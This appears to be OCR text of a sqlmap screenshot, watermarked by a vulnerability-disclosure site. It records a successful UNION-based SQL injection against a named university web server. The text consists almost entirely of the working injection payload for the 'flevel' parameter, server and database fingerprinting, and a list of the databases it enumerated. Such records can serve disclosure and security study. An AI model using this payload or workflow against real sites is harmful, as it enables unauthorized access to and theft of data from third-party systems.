 sqlmap.exe
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: flevel=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x716b6a6b71,0x626d75707349744c5a61424d506c4c6858597a747153724e6e476564446e7941
6b55766f6d6d6562,0x7178717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL-- -
---
[14:45:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[14:45:03] [INFO] fetching database names
available databases [4]:
[*] ide2015
[*] ide2015_en
[*] information_schema
[*] test
[14:45:03] [INFO] fetched data logged to text files under .sqlmap\o
utput\www.ide.ncku.edu.tw'
[*] shutting down at 14:45:03
D:\Python27\sqlmap>_
www.wooyun.org